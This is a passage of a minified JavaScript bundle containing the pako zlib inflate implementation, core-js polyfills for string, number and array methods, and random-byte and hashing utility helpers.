f+=n[o++]<<c,c+=8}if(2&r.wrap&&35615===f){r.check=0,I[0]=255&f,I[1]=f>>>8&255,r.check=ZM(r.check,I,2,0),f=0,c=0,r.mode=2;break}if(r.flags=0,r.head&&(r.head.done=!1),!(1&r.wrap)||(((255&f)<<8)+(f>>8))%31){t.msg="incorrect header check",r.mode=PE;break}if((15&f)!==OE){t.msg="unknown compression method",r.mode=PE;break}if(c-=4,S=8+(15&(f>>>=4)),0===r.wbits)r.wbits=S;else if(S>r.wbits){t.msg="invalid window size",r.mode=PE;break}r.dmax=1<<r.wbits,t.adler=r.check=1,r.mode=512&f?10:NE,f=0,c=0;break
;case 2:for(;c<16;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}if(r.flags=f,(255&r.flags)!==OE){t.msg="unknown compression method",r.mode=PE;break}if(57344&r.flags){t.msg="unknown header flags set",r.mode=PE;break}r.head&&(r.head.text=f>>8&1),512&r.flags&&(I[0]=255&f,I[1]=f>>>8&255,r.check=ZM(r.check,I,2,0)),f=0,c=0,r.mode=3;case 3:for(;c<32;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}r.head&&(r.head.time=f),512&r.flags&&(I[0]=255&f,I[1]=f>>>8&255,I[2]=f>>>16&255,I[3]=f>>>24&255,
r.check=ZM(r.check,I,4,0)),f=0,c=0,r.mode=4;case 4:for(;c<16;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}r.head&&(r.head.xflags=255&f,r.head.os=f>>8),512&r.flags&&(I[0]=255&f,I[1]=f>>>8&255,r.check=ZM(r.check,I,2,0)),f=0,c=0,r.mode=5;case 5:if(1024&r.flags){for(;c<16;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}r.length=f,r.head&&(r.head.extra_len=f),512&r.flags&&(I[0]=255&f,I[1]=f>>>8&255,r.check=ZM(r.check,I,2,0)),f=0,c=0}else r.head&&(r.head.extra=null);r.mode=6;case 6:
if(1024&r.flags&&((d=r.length)>s&&(d=s),d&&(r.head&&(S=r.head.extra_len-r.length,r.head.extra||(r.head.extra=new Uint8Array(r.head.extra_len)),r.head.extra.set(n.subarray(o,o+d),S)),512&r.flags&&(r.check=ZM(r.check,n,d,o)),s-=d,o+=d,r.length-=d),r.length))break t;r.length=0,r.mode=7;case 7:if(2048&r.flags){if(0===s)break t;d=0;do{S=n[o+d++],r.head&&S&&r.length<65536&&(r.head.name+=String.fromCharCode(S))}while(S&&d<s);if(512&r.flags&&(r.check=ZM(r.check,n,d,o)),s-=d,o+=d,S)break t
}else r.head&&(r.head.name=null);r.length=0,r.mode=8;case 8:if(4096&r.flags){if(0===s)break t;d=0;do{S=n[o+d++],r.head&&S&&r.length<65536&&(r.head.comment+=String.fromCharCode(S))}while(S&&d<s);if(512&r.flags&&(r.check=ZM(r.check,n,d,o)),s-=d,o+=d,S)break t}else r.head&&(r.head.comment=null);r.mode=9;case 9:if(512&r.flags){for(;c<16;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}if(f!==(65535&r.check)){t.msg="header crc mismatch",r.mode=PE;break}f=0,c=0}r.head&&(r.head.hcrc=r.flags>>9&1,
r.head.done=!0),t.adler=r.check=0,r.mode=NE;break;case 10:for(;c<32;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}t.adler=r.check=zE(f),f=0,c=0,r.mode=11;case 11:if(0===r.havedict)return t.next_out=a,t.avail_out=u,t.next_in=o,t.avail_in=s,r.hold=f,r.bits=c,ME;t.adler=r.check=1,r.mode=NE;case NE:if(e===SE||e===kE)break t;case 13:if(r.last){f>>>=7&c,c-=7&c,r.mode=27;break}for(;c<3;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}switch(r.last=1&f,c-=1,3&(f>>>=1)){case 0:r.mode=14;break;case 1:if(VE(r),
r.mode=20,e===kE){f>>>=2,c-=2;break t}break;case 2:r.mode=17;break;case 3:t.msg="invalid block type",r.mode=PE}f>>>=2,c-=2;break;case 14:for(f>>>=7&c,c-=7&c;c<32;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}if((65535&f)!=(f>>>16^65535)){t.msg="invalid stored block lengths",r.mode=PE;break}if(r.length=65535&f,f=0,c=0,r.mode=15,e===kE)break t;case 15:r.mode=16;case 16:if(d=r.length){if(d>s&&(d=s),d>u&&(d=u),0===d)break t;i.set(n.subarray(o,o+d),a),s-=d,o+=d,u-=d,a+=d,r.length-=d;break}r.mode=NE;break
;case 17:for(;c<14;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}if(r.nlen=257+(31&f),f>>>=5,c-=5,r.ndist=1+(31&f),f>>>=5,c-=5,r.ncode=4+(15&f),f>>>=4,c-=4,r.nlen>286||r.ndist>30){t.msg="too many length or distance symbols",r.mode=PE;break}r.have=0,r.mode=18;case 18:for(;r.have<r.ncode;){for(;c<3;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}r.lens[E[r.have++]]=7&f,f>>>=3,c-=3}for(;r.have<19;)r.lens[E[r.have++]]=0;if(r.lencode=r.lendyn,r.lenbits=7,x={bits:r.lenbits},
k=wE(0,r.lens,0,19,r.lencode,0,r.work,x),r.lenbits=x.bits,k){t.msg="invalid code lengths set",r.mode=PE;break}r.have=0,r.mode=19;case 19:for(;r.have<r.nlen+r.ndist;){for(;m=(M=r.lencode[f&(1<<r.lenbits)-1])>>>16&255,g=65535&M,!((y=M>>>24)<=c);){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}if(g<16)f>>>=y,c-=y,r.lens[r.have++]=g;else{if(16===g){for(A=y+2;c<A;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}if(f>>>=y,c-=y,0===r.have){t.msg="invalid bit length repeat",r.mode=PE;break}S=r.lens[r.have-1],d=3+(3&f),
f>>>=2,c-=2}else if(17===g){for(A=y+3;c<A;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}c-=y,S=0,d=3+(7&(f>>>=y)),f>>>=3,c-=3}else{for(A=y+7;c<A;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}c-=y,S=0,d=11+(127&(f>>>=y)),f>>>=7,c-=7}if(r.have+d>r.nlen+r.ndist){t.msg="invalid bit length repeat",r.mode=PE;break}for(;d--;)r.lens[r.have++]=S}}if(r.mode===PE)break;if(0===r.lens[256]){t.msg="invalid code -- missing end-of-block",r.mode=PE;break}if(r.lenbits=9,x={bits:r.lenbits},
k=wE(1,r.lens,0,r.nlen,r.lencode,0,r.work,x),r.lenbits=x.bits,k){t.msg="invalid literal/lengths set",r.mode=PE;break}if(r.distbits=6,r.distcode=r.distdyn,x={bits:r.distbits},k=wE(2,r.lens,r.nlen,r.ndist,r.distcode,0,r.work,x),r.distbits=x.bits,k){t.msg="invalid distances set",r.mode=PE;break}if(r.mode=20,e===kE)break t;case 20:r.mode=21;case 21:if(s>=6&&u>=258){t.next_out=a,t.avail_out=u,t.next_in=o,t.avail_in=s,r.hold=f,r.bits=c,pE(t,l),a=t.next_out,i=t.output,u=t.avail_out,o=t.next_in,
n=t.input,s=t.avail_in,f=r.hold,c=r.bits,r.mode===NE&&(r.back=-1);break}for(r.back=0;m=(M=r.lencode[f&(1<<r.lenbits)-1])>>>16&255,g=65535&M,!((y=M>>>24)<=c);){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}if(m&&0==(240&m)){for(b=y,w=m,_=g;m=(M=r.lencode[_+((f&(1<<b+w)-1)>>b)])>>>16&255,g=65535&M,!(b+(y=M>>>24)<=c);){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}f>>>=b,c-=b,r.back+=b}if(f>>>=y,c-=y,r.back+=y,r.length=g,0===m){r.mode=26;break}if(32&m){r.back=-1,r.mode=NE;break}if(64&m){
t.msg="invalid literal/length code",r.mode=PE;break}r.extra=15&m,r.mode=22;case 22:if(r.extra){for(A=r.extra;c<A;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}r.length+=f&(1<<r.extra)-1,f>>>=r.extra,c-=r.extra,r.back+=r.extra}r.was=r.length,r.mode=23;case 23:for(;m=(M=r.distcode[f&(1<<r.distbits)-1])>>>16&255,g=65535&M,!((y=M>>>24)<=c);){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}if(0==(240&m)){for(b=y,w=m,_=g;m=(M=r.distcode[_+((f&(1<<b+w)-1)>>b)])>>>16&255,g=65535&M,!(b+(y=M>>>24)<=c);){
if(0===s)break t;s--,f+=n[o++]<<c,c+=8}f>>>=b,c-=b,r.back+=b}if(f>>>=y,c-=y,r.back+=y,64&m){t.msg="invalid distance code",r.mode=PE;break}r.offset=g,r.extra=15&m,r.mode=24;case 24:if(r.extra){for(A=r.extra;c<A;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}r.offset+=f&(1<<r.extra)-1,f>>>=r.extra,c-=r.extra,r.back+=r.extra}if(r.offset>r.dmax){t.msg="invalid distance too far back",r.mode=PE;break}r.mode=25;case 25:if(0===u)break t;if(d=l-u,r.offset>d){if((d=r.offset-d)>r.whave&&r.sane){
t.msg="invalid distance too far back",r.mode=PE;break}d>r.wnext?(d-=r.wnext,p=r.wsize-d):p=r.wnext-d,d>r.length&&(d=r.length),v=r.window}else v=i,p=a-r.offset,d=r.length;d>u&&(d=u),u-=d,r.length-=d;do{i[a++]=v[p++]}while(--d);0===r.length&&(r.mode=21);break;case 26:if(0===u)break t;i[a++]=r.length,u--,r.mode=21;break;case 27:if(r.wrap){for(;c<32;){if(0===s)break t;s--,f|=n[o++]<<c,c+=8}if(l-=u,t.total_out+=l,r.total+=l,l&&(t.adler=r.check=r.flags?ZM(r.check,i,l,a-l):WM(r.check,i,l,a-l)),l=u,
(r.flags?f:zE(f))!==r.check){t.msg="incorrect data check",r.mode=PE;break}f=0,c=0}r.mode=28;case 28:if(r.wrap&&r.flags){for(;c<32;){if(0===s)break t;s--,f+=n[o++]<<c,c+=8}if(f!==(4294967295&r.total)){t.msg="incorrect length check",r.mode=PE;break}f=0,c=0}r.mode=29;case 29:k=AE;break t;case PE:k=EE;break t;case 31:return RE;default:return IE}return t.next_out=a,t.avail_out=u,t.next_in=o,t.avail_in=s,r.hold=f,r.bits=c,
(r.wsize||l!==t.avail_out&&r.mode<PE&&(r.mode<27||e!==_E))&&WE(t,t.output,t.next_out,l-t.avail_out),h-=t.avail_in,l-=t.avail_out,t.total_in+=h,t.total_out+=l,r.total+=l,r.wrap&&l&&(t.adler=r.check=r.flags?ZM(r.check,i,l,t.next_out-l):WM(r.check,i,l,t.next_out-l)),t.data_type=r.bits+(r.last?64:0)+(r.mode===NE?128:0)+(20===r.mode||15===r.mode?256:0),(0===h&&0===l||e===_E)&&k===xE&&(k=TE),k},ZE=function(t,e){if(!t||!t.state)return IE;var r=t.state;return 0==(2&r.wrap)?IE:(r.head=e,e.done=!1,xE)
},HE={inflateReset:CE,inflateReset2:UE,inflateResetKeep:LE,inflateInit:function(t){return DE(t,15)},inflateInit2:DE,inflate:KE,inflateEnd:function(t){if(!t||!t.state)return IE;var e=t.state;return e.window&&(e.window=null),t.state=null,xE},inflateGetHeader:ZE,inflateSetDictionary:function(t,e){var r,n=e.length;return t&&t.state?0!==(r=t.state).wrap&&11!==r.mode?IE:11===r.mode&&WM(1,e,n,0)!==r.check?EE:WE(t,e,n,n)?(r.mode=31,RE):(r.havedict=1,xE):IE},
inflateInfo:"pako inflate (from Nodeca project)"};var JE=function(){this.text=0,this.time=0,this.xflags=0,this.os=0,this.extra=null,this.extra_len=0,this.name="",this.comment="",this.hcrc=0,this.done=!1},GE=Object.prototype.toString,YE=JM.Z_NO_FLUSH,XE=JM.Z_FINISH,$E=JM.Z_OK,QE=JM.Z_STREAM_END,tR=JM.Z_NEED_DICT,eR=JM.Z_STREAM_ERROR,rR=JM.Z_DATA_ERROR,nR=JM.Z_MEM_ERROR;function iR(t){this.options=ZI({chunkSize:65536,windowBits:15,to:""},t||{});var e=this.options
;e.raw&&e.windowBits>=0&&e.windowBits<16&&(e.windowBits=-e.windowBits,0===e.windowBits&&(e.windowBits=-15)),!(e.windowBits>=0&&e.windowBits<16)||t&&t.windowBits||(e.windowBits+=32),e.windowBits>15&&e.windowBits<48&&0==(15&e.windowBits)&&(e.windowBits|=15),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new tE,this.strm.avail_out=0;var r=HE.inflateInit2(this.strm,e.windowBits);if(r!==$E)throw new Error(HM[r]);if(this.header=new JE,HE.inflateGetHeader(this.strm,this.header),
e.dictionary&&("string"==typeof e.dictionary?e.dictionary=XI(e.dictionary):"[object ArrayBuffer]"===GE.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(r=HE.inflateSetDictionary(this.strm,e.dictionary))!==$E))throw new Error(HM[r])}function oR(t,e){var r=new iR(e);if(r.push(t),r.err)throw r.msg||HM[r.err];return r.result}iR.prototype.push=function(t,e){var r,n,i,o=this.strm,a=this.options.chunkSize,s=this.options.dictionary;if(this.ended)return!1
;for(n=e===~~e?e:!0===e?XE:YE,"[object ArrayBuffer]"===GE.call(t)?o.input=new Uint8Array(t):o.input=t,o.next_in=0,o.avail_in=o.input.length;;){for(0===o.avail_out&&(o.output=new Uint8Array(a),o.next_out=0,o.avail_out=a),(r=HE.inflate(o,n))===tR&&s&&((r=HE.inflateSetDictionary(o,s))===$E?r=HE.inflate(o,n):r===rR&&(r=tR));o.avail_in>0&&r===QE&&o.state.wrap>0&&0!==t[o.next_in];)HE.inflateReset(o),r=HE.inflate(o,n);switch(r){case eR:case rR:case tR:case nR:return this.onEnd(r),this.ended=!0,!1}
if(i=o.avail_out,o.next_out&&(0===o.avail_out||r===QE))if("string"===this.options.to){var u=QI(o.output,o.next_out),f=o.next_out-u,c=$I(o.output,u);o.next_out=f,o.avail_out=a-f,f&&o.output.set(o.output.subarray(u,u+f),0),this.onData(c)}else this.onData(o.output.length===o.next_out?o.output:o.output.subarray(0,o.next_out));if(r!==$E||0!==i){if(r===QE)return r=HE.inflateEnd(this.strm),this.onEnd(r),this.ended=!0,!0;if(0===o.avail_in)break}}return!0},iR.prototype.onData=function(t){
this.chunks.push(t)},iR.prototype.onEnd=function(t){t===$E&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=HI(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var aR={Inflate:iR,inflate:oR,inflateRaw:function(t,e){return(e=e||{}).raw=!0,oR(t,e)},ungzip:oR,constants:JM},sR={Deflate:dE.Deflate,deflate:dE.deflate,deflateRaw:dE.deflateRaw,gzip:dE.gzip,Inflate:aR.Inflate,inflate:aR.inflate,inflateRaw:aR.inflateRaw,ungzip:aR.ungzip,constants:JM
},uR=wn,fR=Li,cR=at,hR=E.RangeError,lR=function(t){var e=fR(cR(this)),r="",n=uR(t);if(n<0||n==1/0)throw hR("Wrong number of repetitions");for(;n>0;(n>>>=1)&&(e+=e))1&n&&(r+=e);return r},dR=J,pR=In,vR=Li,yR=at,mR=dR(lR),gR=dR("".slice),bR=Math.ceil,wR=function(t){return function(e,r,n){var i,o,a=vR(yR(e)),s=pR(r),u=a.length,f=void 0===n?" ":vR(n);return s<=u||""==f?a:((o=mR(f,bR((i=s-u)/f.length))).length>i&&(o=gR(o,0,i)),t?a+o:o+a)}},_R={start:wR(!1),end:wR(!0)
},SR=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(gt),kR=_R.start;gi({target:"String",proto:!0,forced:SR},{padStart:function(t){return kR(this,t,arguments.length>1?arguments[1]:void 0)}});var xR=Ic,AR="ArrayBuffer",MR=X_.ArrayBuffer;gi({global:!0,forced:E.ArrayBuffer!==MR},{ArrayBuffer:MR}),xR(AR);var IR=Ny;gi({target:"String",proto:!0,forced:zy("sub")},{sub:function(){return IR(this,"sub","","")}});var ER=E.isFinite;gi({target:"Number",stat:!0},{
isFinite:Number.isFinite||function(t){return"number"==typeof t&&ER(t)}});var RR=J(1..valueOf),TR=O,OR=E,NR=J,PR=ci,zR=br.exports,qR=ue,BR=Ig,jR=mt,LR=qt,CR=Pe,UR=T,DR=mn.f,FR=R.f,VR=$e.f,WR=RR,KR=Bm.trim,ZR="Number",HR=OR.Number,JR=HR.prototype,GR=OR.TypeError,YR=NR("".slice),XR=NR("".charCodeAt),$R=function(t){var e=CR(t,"number");return"bigint"==typeof e?e:QR(e)},QR=function(t){var e,r,n,i,o,a,s,u,f=CR(t,"number");if(LR(f))throw GR("Cannot convert a Symbol value to a number")
;if("string"==typeof f&&f.length>2)if(f=KR(f),43===(e=XR(f,0))||45===e){if(88===(r=XR(f,2))||120===r)return NaN}else if(48===e){switch(XR(f,1)){case 66:case 98:n=2,i=49;break;case 79:case 111:n=8,i=55;break;default:return+f}for(a=(o=YR(f,2)).length,s=0;s<a;s++)if((u=XR(o,s))<48||u>i)return NaN;return parseInt(o,n)}return+f};if(PR(ZR,!HR(" 0o1")||!HR("0b1")||HR("+0x1"))){for(var tT,eT=function(t){var e=arguments.length<1?0:HR($R(t)),r=this;return jR(JR,r)&&UR((function(){WR(r)
}))?BR(Object(e),r,eT):e},rT=TR?DR(HR):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),nT=0;rT.length>nT;nT++)qR(HR,tT=rT[nT])&&!qR(eT,tT)&&VR(eT,tT,FR(HR,tT));eT.prototype=JR,JR.constructor=eT,zR(OR,ZR,eT)}Po("toPrimitive");var iT=ir,oT=Jt,aT=E.TypeError,sT=ue,uT=br.exports,fT=function(t){if(iT(this),
"string"===t||"default"===t)t="string";else if("number"!==t)throw aT("Incorrect hint");return oT(this,t)},cT=xe("toPrimitive"),hT=Date.prototype;sT(hT,cT)||uT(hT,cT,fT);var lT=pu;gi({target:"Array",proto:!0},{fill:Yw}),lT("fill"),Fg("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),eb);var dT=ir,pT=Yc,vT=Do,yT=q,mT=oe,gT=function(t,e,r,n){try{return n?e(dT(r)[0],r[1]):e(r)}catch(e){pT(t,"throw",e)}
},bT=zc,wT=ea,_T=Rn,ST=po,kT=Zc,xT=Cc,AT=E.Array,MT=function(t){var e=mT(t),r=wT(this),n=arguments.length,i=n>1?arguments[1]:void 0,o=void 0!==i;o&&(i=vT(i,n>2?arguments[2]:void 0));var a,s,u,f,c,h,l=xT(e),d=0;if(!l||this==AT&&bT(l))for(a=_T(e),s=r?new this(a):AT(a);a>d;d++)h=o?i(e[d],d):e[d],ST(s,d,h);else for(c=(f=kT(e,l)).next,s=r?new this:[];!(u=yT(c,f)).done;d++)h=o?gT(f,i,[u.value,d],!0):u.value,ST(s,d,h);return s.length=d,s};gi({target:"Array",stat:!0,forced:!bh((function(t){Array.from(t)
}))},{from:MT});var IT=E,ET=T,RT=Li,TT=Bm.trim,OT=J("".charAt),NT=IT.parseFloat,PT=IT.Symbol,zT=PT&&PT.iterator,qT=1/NT("\t\n\v\f\r                　\u2028\u2029\ufeff-0")!=-1/0||zT&&!ET((function(){NT(Object(zT))}))?function(t){var e=TT(RT(t)),r=NT(e);return 0===r&&"-"==OT(e,0)?-0:r}:NT;gi({target:"Number",stat:!0,forced:Number.parseFloat!=qT},{parseFloat:qT})
;var BT=gi,jT=E,LT=J,CT=wn,UT=RR,DT=lR,FT=T,VT=jT.RangeError,WT=jT.String,KT=Math.floor,ZT=LT(DT),HT=LT("".slice),JT=LT(1..toFixed),GT=function(t,e,r){return 0===e?r:e%2==1?GT(t,e-1,r*t):GT(t*t,e/2,r)},YT=function(t,e,r){for(var n=-1,i=r;++n<6;)i+=e*t[n],t[n]=i%1e7,i=KT(i/1e7)},XT=function(t,e){for(var r=6,n=0;--r>=0;)n+=t[r],t[r]=KT(n/e),n=n%e*1e7},$T=function(t){for(var e=6,r="";--e>=0;)if(""!==r||0===e||0!==t[e]){var n=WT(t[e]);r=""===r?n:r+ZT("0",7-n.length)+n}return r};BT({target:"Number",
proto:!0,forced:FT((function(){return"0.000"!==JT(8e-5,3)||"1"!==JT(.9,0)||"1.25"!==JT(1.255,2)||"1000000000000000128"!==JT(0xde0b6b3a7640080,0)}))||!FT((function(){JT({})}))},{toFixed:function(t){var e,r,n,i,o=UT(this),a=CT(t),s=[0,0,0,0,0,0],u="",f="0";if(a<0||a>20)throw VT("Incorrect fraction digits");if(o!=o)return"NaN";if(o<=-1e21||o>=1e21)return WT(o);if(o<0&&(u="-",o=-o),o>1e-21)if(r=(e=function(t){for(var e=0,r=t;r>=4096;)e+=12,r/=4096;for(;r>=2;)e+=1,r/=2;return e
}(o*GT(2,69,1))-69)<0?o*GT(2,-e,1):o/GT(2,e,1),r*=4503599627370496,(e=52-e)>0){for(YT(s,0,r),n=a;n>=7;)YT(s,1e7,0),n-=7;for(YT(s,GT(10,n,1),0),n=e-1;n>=23;)XT(s,1<<23),n-=23;XT(s,1<<n),YT(s,1,1),XT(s,2),f=$T(s)}else YT(s,0,r),YT(s,1<<-e,0),f=$T(s)+ZT("0",a);return f=a>0?u+((i=f.length)<=a?"0."+ZT("0",a-i)+f:HT(f,0,i-a)+"."+HT(f,i-a)):u+f}});var QT=gi,tO=J,eO=R.f,rO=In,nO=Li,iO=Km,oO=at,aO=Hm,sO=tO("".endsWith),uO=tO("".slice),fO=Math.min,cO=aO("endsWith"),hO=!cO&&!!function(){
var t=eO(String.prototype,"endsWith");return t&&!t.writable}();QT({target:"String",proto:!0,forced:!hO&&!cO},{endsWith:function(t){var e=nO(oO(this));iO(t);var r=arguments.length>1?arguments[1]:void 0,n=e.length,i=void 0===r?n:fO(rO(r),n),o=nO(t);return sO?sO(e,o,i):uO(e,i-o.length,i)===o}});var lO=E,dO=T,pO=J,vO=Li,yO=Bm.trim,mO=Em,gO=lO.parseInt,bO=lO.Symbol,wO=bO&&bO.iterator,_O=/^[+-]?0x/i,SO=pO(_O.exec),kO=8!==gO(mO+"08")||22!==gO(mO+"0x16")||wO&&!dO((function(){gO(Object(wO))
}))?function(t,e){var r=yO(vO(t));return gO(r,e>>>0||(SO(_O,r)?16:10))}:gO,xO=kO;gi({target:"Number",stat:!0,forced:Number.parseInt!=xO},{parseInt:xO}),(0,Jb.exports)("Int16",(function(t){return function(e,r,n){return t(this,e,r,n)}}));var AO=zx.left,MO=At,IO=Oh;gi({target:"Array",proto:!0,forced:!Xd("reduce")||!IO&&MO>79&&MO<83},{reduce:function(t){var e=arguments.length;return AO(this,t,e,e>1?arguments[1]:void 0)}})
;var EO=gi,RO=J,TO=Dt,OO=oe,NO=Rn,PO=Li,zO=T,qO=dA,BO=Xd,jO=vA,LO=yA,CO=At,UO=gA,DO=[],FO=RO(DO.sort),VO=RO(DO.push),WO=zO((function(){DO.sort(void 0)})),KO=zO((function(){DO.sort(null)})),ZO=BO("sort"),HO=!zO((function(){if(CO)return CO<70;if(!(jO&&jO>3)){if(LO)return!0;if(UO)return UO<603;var t,e,r,n,i="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)DO.push({k:e+n,v:r})}
for(DO.sort((function(t,e){return e.v-t.v})),n=0;n<DO.length;n++)e=DO[n].k.charAt(0),i.charAt(i.length-1)!==e&&(i+=e);return"DGBEFHACIJK"!==i}}));EO({target:"Array",proto:!0,forced:WO||!KO||!ZO||!HO},{sort:function(t){void 0!==t&&TO(t);var e=OO(this);if(HO)return void 0===t?FO(e):FO(e,t);var r,n,i=[],o=NO(e);for(n=0;n<o;n++)n in e&&VO(i,e[n]);for(qO(i,function(t){return function(e,r){return void 0===r?-1:void 0===e?1:void 0!==t?+t(e,r)||0:PO(e)>PO(r)?1:-1}}(t)),r=i.length,n=0;n<r;)e[n]=i[n++]
;for(;n<o;)delete e[n++];return e}});var JO=q;gi({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return JO(URL.prototype.toString,this)}});var GO=gi,YO=ug,XO=T,$O=lt,QO=tg.exports.onFreeze,tN=Object.freeze;GO({target:"Object",stat:!0,forced:XO((function(){tN(1)})),sham:!YO},{freeze:function(t){return tN&&$O(t)?tN(QO(t)):t}});var eN,rN={exports:{}};function nN(t){this.rand=t}if(rN.exports=function(t){return eN||(eN=new nN(null)),eN.generate(t)},rN.exports.Rand=nN,
nN.prototype.generate=function(t){return this._rand(t)},nN.prototype._rand=function(t){if(this.rand.getBytes)return this.rand.getBytes(t);for(var e=new Uint8Array(t),r=0;r<e.length;r++)e[r]=this.rand.getByte();return e},"object"===("undefined"==typeof self?"undefined":n(self)))self.crypto&&self.crypto.getRandomValues?nN.prototype._rand=function(t){var e=new Uint8Array(t);return self.crypto.getRandomValues(e),e}:self.msCrypto&&self.msCrypto.getRandomValues?nN.prototype._rand=function(t){
var e=new Uint8Array(t);return self.msCrypto.getRandomValues(e),e}:"object"===("undefined"==typeof window?"undefined":n(window))&&(nN.prototype._rand=function(){throw new Error("Not implemented yet")});else try{var iN=require("crypto");if("function"!=typeof iN.randomBytes)throw new Error("Not supported");nN.prototype._rand=function(t){return iN.randomBytes(t)}}catch(t){}var oN=rN.exports,aN={};gi({global:!0,forced:parseInt!=kO},{parseInt:kO});var sN={},uN=fN;function fN(t,e){
if(!t)throw new Error(e||"Assertion failed")}fN.equal=function(t,e,r){if(t!=e)throw new Error(r||"Assertion failed: "+t+" != "+e)};var cN={exports:{}};"function"==typeof Object.create?cN.exports=function(t,e){e&&(t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:cN.exports=function(t,e){if(e){t.super_=e;var r=function(){};r.prototype=e.prototype,t.prototype=new r,t.prototype.constructor=t}};var hN=uN,lN=cN.exports
;function dN(t,e){return 55296==(64512&t.charCodeAt(e))&&(!(e<0||e+1>=t.length)&&56320==(64512&t.charCodeAt(e+1)))}function pN(t){return(t>>>24|t>>>8&65280|t<<8&16711680|(255&t)<<24)>>>0}function vN(t){return 1===t.length?"0"+t:t}function yN(t){return 7===t.length?"0"+t:6===t.length?"00"+t:5===t.length?"000"+t:4===t.length?"0000"+t:3===t.length?"00000"+t:2===t.length?"000000"+t:1===t.length?"0000000"+t:t}sN.inherits=lN,sN.toArray=function(t,e){if(Array.isArray(t))return t.slice();if(!t)return[]
;var r=[];if("string"==typeof t)if(e){if("hex"===e)for((t=t.replace(/[^a-z0-9]+/gi,"")).length%2!=0&&(t="0"+t),i=0;i<t.length;i+=2)r.push(parseInt(t[i]+t[i+1],16))}else for(var n=0,i=0;i<t.length;i++){var o=t.charCodeAt(i);o<128?r[n++]=o:o<2048?(r[n++]=o>>6|192,r[n++]=63&o|128):dN(t,i)?(o=65536+((1023&o)<<10)+(1023&t.charCodeAt(++i)),r[n++]=o>>18|240,r[n++]=o>>12&63|128,r[n++]=o>>6&63|128,r[n++]=63&o|128):(r[n++]=o>>12|224,r[n++]=o>>6&63|128,r[n++]=63&o|128)
}else for(i=0;i<t.length;i++)r[i]=0|t[i];return r},sN.toHex=function(t){for(var e="",r=0;r<t.length;r++)e+=vN(t[r].toString(16));return e},sN.htonl=pN,sN.toHex32=function(t,e){for(var r="",n=0;n<t.length;n++){var i=t[n];"little"===e&&(i=pN(i)),r+=yN(i.toString(16))}return r},sN.zero2=vN,sN.zero8=yN,sN.join32=function(t,e,r,n){var i=r-e;hN(i%4==0);for(var o=new Array(i/4),a=0,s=e;a<o.length;a++,s+=4){var u;u="big"===n?t[s]<<24|t[s+1]<<16|t[s+2]<<8|t[s+3]:t[s+3]<<24|t[s+2]<<16|t[s+1]<<8|t[s],
o[a]=u>>>0}return o},sN.split32=function(t,e){for(var r=new Array(4*t.length),n=0,i=0;n<t.length;n++,i+=4){var o=t[n];"big"===e?(r[i]=o>>>24,r[i+1]=o>>>16&255,r[i+2]=o>>>8&255,r[i+3]=255&o):(r[i+3]=o>>>24,r[i+2]=o>>>16&255,r[i+1]=o>>>8&255,r[i]=255&o)}return r},sN.rotr32=function(t,e){return t>>>e|t<<32-e},sN.rotl32=function(t,e){return t<<e|t>>>32-e},sN.sum32=function(t,e){return t+e>>>0},sN.sum32_3=function(t,e,r){return t+e+r>>>0},sN.sum32_4=function(t,e,r,n){return t+e+r+n>>>0},
sN.sum32_5=function(t,e,r,n,i){return t+e+r+n+i>>>0},sN.sum64=function(t,e,r,n){var i=t[e],o=n+t[e+1]>>>0,a=(o<n?1:0)+r+i;t[e]=a>>>0,t[e+1]=o},sN.sum64_hi=function(t,e,r,n){return(e+n>>>0<e?1:0)+t+r>>>0},sN.sum64_lo=function(t,e,r,n){return e+n>>>0},sN.sum64_4_hi=function(t,e,r,n,i,o,a,s){var u=0,f=e;return u+=(f=f+n>>>0)<e?1:0,u+=(f=f+o>>>0)<o?1:0,t+r+i+a+(u+=(f=f+s>>>0)<s?1:0)>>>0},sN.sum64_4_lo=function(t,e,r,n,i,o,a,s){return e+n+o+s>>>0},sN.sum64_5_hi=function(t,e,r,n,i,o,a,s,u,f){
